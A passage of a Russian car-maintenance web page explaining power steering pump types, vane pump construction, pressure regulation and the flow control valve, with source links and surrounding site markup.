будет сильно затруднено, особенно на малой скорости. Ездить при неисправном насосе все же не рекомендуется.</p><h2>Виды насосов</h2><p>Гидронасос может быть следующих видов:</p><ul><li>лопастной (пластинчатый);</li><li>шестеренчатый.</li></ul><p>Самым распространенным является лопастной. Он отличается высоким КПД и износоустойчивостью. С другой стороны, шестеренный насос является более простым и надежным.</p><p>В зависимости от типа управления насос может быть:</p><p>Регулируемый поддерживает постоянное давление за счет изменения производительной части насоса. В нерегулируемом варианте постоянное давление поддерживает редукционный клапан.</p><p>Исходя из конструкции автомобиля на гидроусилитель руля могут устанавливаться насосы следующих видов:</p><p>Одноконтурные предназначены для обслуживания только самого гидроусилителя. Они менее мощные, проще по конструкции и дешевле. Двухконтурные подают жидкость еще и в систему гидравлической подвески при ее наличии. У них выше как производительность, так и цена.</p><p>Тип привода насоса может быть:</p><p style="clear: both"><ul><li>от коленчатого вала двигателя за счет ременной передачи;</li><li>от электродвигателя. В этом случае усилитель руля называется электрогидравлический (ЭГУР).</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /> Электрогидравлический усилитель</p><p>Применение электродвигателя имеет ряд преимуществ: например, на привод насоса не расходуется мощность двигателя. Но он отличается более высокой стоимостью и зависимостью от работы электросистемы автомобиля.</p><p>Электрический насос гидроусилителя подключается только в определенные моменты, т.к. автомобиль с ЭГУР оснащен датчиками поворота руля. Показания датчиков определяют включение и отключение электронасоса.</p><h2>Устройство лопастного насоса гидроусилителя</h2><p>Конструктивно насос состоит из следующих элементов:</p><ul><li>корпус;</li><li>ротор;</li><li>крышка;</li><li>статор;</li><li>игольчатый подшипник;</li><li>шкив;</li><li>сальник;</li><li>датчик повышения оборотов двигателя;</li><li>клапан управления потоком.</li></ul><p>Помимо этих элементов конструкция устройства содержит множество других мелких деталей.</p><h2>Принцип работы лопастного насоса</h2><p>Привод насоса гидроусилителя осуществляется от коленчатого вала посредством приводного ремня. Шкив насоса закреплен на наружном конце вала, который установлен на игольчатом подшипнике. Ротор посажен на шлицах на валу. В пазы ротора вставлены лопасти. Корпус гидронасоса представляет собой статор с крышкой и распределительным диском. В процессе вращения ротора лопасти захватывают рабочую жидкость. Затем под давлением подают эту жидкость через отверстия распределительного диска и канал в крышке насоса в клапан управления потоком, а далее в нагнетательный трубопровод.</p><p>Особенность работы насоса ГУРа заключается в том, что его производительность напрямую зависит от оборотов двигателя. В то же время вся система гидроусилителя руля рассчитана на работу при постоянной производительности, а максимальное значение давления не должно превышать установленного. В иномарках это от 70 до 125 бар, в отечественных автомобилях – 60-100 бар.</p><p>Поэтому насос выдает практически максимальное давление даже на холостых оборотах двигателя, а для того, чтобы его значение не превышало допустимого, в нем установлен клапан управления потоком жидкости. Фактически это редукционный клапан, который сохраняет давление в системе постоянным при увеличении числа оборотов коленчатого вала. Он представляет собой гидравлический дроссель, который работает автоматически.</p><p>Впоследствии конструкция данного клапана была модернизирована. В нее добавился специальный золотник, ограничивающий производительность насоса. Это позволило добиться регулирования усилия на руле в зависимости от скорости движения автомобиля.</p><h2>Заключение</h2><p>Насос является одним из важнейших элементов системы ГУР. Обычно насос служит на протяжении нескольких сотен тысяч километров. Главное — следить за креплением насоса, натяжением приводного ремня, а также за потенциальным появлением утечек.</p><p>Источники:</p><p><a href="http://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html" rel="nofollow noopener noreferrer" target="_blank">http://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html</a><br /> <a href="http://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">http://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html</a><br /> <a href="http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html" rel="nofollow noopener noreferrer" target="_blank">http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html</a><br /> <a href="http://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66" rel="nofollow noopener noreferrer" target="_blank">http://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66</a><br /> <a href="http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Виды рулевых редукторов с насосом гура"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-10"><meta itemprop="dateModified" content="2020-07-10"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Виды рулевых редукторов с насосом гура</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://www.kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://www.kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/remont-dvigatelya-bez-rastochki.html">Ремонт двигателя без расточки</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 